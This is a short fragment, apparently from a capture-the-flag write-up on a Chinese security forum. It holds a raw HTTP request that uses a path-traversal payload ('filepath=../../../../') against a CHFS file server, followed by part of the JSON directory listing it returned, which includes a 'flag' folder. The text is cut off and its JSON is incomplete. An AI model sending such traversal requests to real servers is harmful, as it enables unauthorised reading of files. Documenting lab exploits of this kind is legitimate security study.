 GET /chfs/files?filepath=../../../../&_=1708334635720 HTTP/1.1
Host: manqiu.top:21789
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
cache-control: no-cache
Connection: close
Referer: http://manqiu.top:21789/
},
{
"name":"flag",
"dir":true,
"size":4096,
"modified":"2024-02-12 13:10:51",
"icon":"asset/icons/folder.svg",
"mask":"R",
"guestMask":"R",
"hasSubDir":false
},
{
先知社区